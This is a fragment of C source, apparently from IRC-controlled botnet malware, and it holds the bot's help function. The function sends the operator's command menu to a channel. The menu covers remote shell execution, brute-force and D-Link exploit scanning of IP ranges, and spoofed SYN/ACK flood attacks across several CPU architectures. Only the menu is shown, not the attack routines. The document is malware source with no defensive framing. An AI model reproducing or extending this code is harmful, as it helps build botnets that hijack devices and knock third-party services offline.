 void cmd_help(sock_t *sp) {
    sockwrite(sp->sockfd, "PRIVMSG %s :* *** Access Commands:\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .login                <password>        - login to bot's party-line\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .logout                                 - logout from bot's party-line\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* *** Miscs Commands\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .exec                 <commands>        - execute a system command\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .version                                - show the current version of bot\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .status                                 - show the status of bot\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .help                                   - show this help message\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* *** Scan Commands\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan <a> <b>      <user> <passwd>   - scan with user:pass (A.B) classes sets by you\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan <a> <b>                        - scan with d-link config reset bug\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan->recursive   <user> <pass>     - scan local ip range with user:pass, (C.D) classes random\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan->recursive                     - scan local ip range with d-link config reset bug\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan->random      <user> <pass>     - scan random ip range with user:pass, (A.B) classes random\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan->random                        - scan random ip range with d-link config reset bug\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan->random->b   <user> <pass>     - scan local ip range with user:pass, A.(B) class random\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .advscan->random->b                     - scan local ip range with d-link config reset bug\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .stop                                   - stop current operation (scan/dos)\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* *** DDos Commands:\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* NOTE: <port> to 0 = random ports, <ip> to 0 = random spoofing,\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* use .*flood->[m,a,p,s,x] for selected ddos, example: .ngackflood->s host port secs\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* where: *=syn,ngsyn,ack,ngack m=mipsel a=arm p=ppc s=superh x=x86\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .spoof          <ip>                    - set the source address ip spoof\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .synflood       <host> <port> <secs>    - tcp syn flooder\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .ngsynflood     <host> <port> <secs>    - tcp ngsyn flooder (new generation)\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .ackflood       <host> <port> <secs>    - tcp ack flooder\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .ngackflood     <host> <port> <secs>    - tcp ngack flooder (new generation)\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* *** IRC Commands:\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .setchan        <channel>               - set new master channel\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .join           <channel> <password>    - join bot in selected room\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .part           <channel>               - part bot from selected room\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* .quit                                   - kill the current process\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :*\n", channel);
    sockwrite(sp->sockfd, "PRIVMSG %s :* *** EOF\n", channel);